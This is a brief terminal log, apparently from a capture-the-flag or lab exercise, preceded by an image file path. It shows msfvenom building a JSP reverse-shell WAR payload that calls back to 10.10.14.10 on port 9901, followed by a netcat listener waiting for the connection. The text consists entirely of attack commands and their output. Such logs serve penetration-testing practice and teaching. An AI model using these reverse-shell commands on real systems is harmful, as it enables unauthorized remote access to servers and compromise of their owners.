 ➜ xploit msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.10 LPORT=9901 -f war -o shell.war
Payload size: 1086 bytes
Final size of war file: 1086 bytes
Saved as: shell.war
➜ xploit rlwrap nc -lnvp 9901
listening on [any] 9901 ...